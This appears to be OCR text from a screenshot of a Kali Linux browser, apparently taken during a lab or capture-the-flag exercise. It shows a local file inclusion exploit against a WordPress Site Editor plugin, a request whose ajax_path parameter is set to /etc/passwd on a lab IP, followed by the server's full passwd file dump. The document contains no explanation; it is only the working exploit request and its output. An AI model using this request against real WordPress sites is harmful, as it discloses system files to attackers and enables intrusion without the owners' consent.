 10.10.10.10/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:109::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin landscape:x:107:114::/var/lib/landscape:/usr/sbin/nologin pollinate:x:108:1::/var/cache/pollinate:/bin/false systemd-coredump:x:999:999:systemd
Core Dumper:/:/sbin/nologin rootadmin:x:1000:1000:rootadmin:/home/rootadmin:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false _rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:110:65534::/var/lib/nfs:/usr/sbin/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false {"success":true,"data":{"output":[]}}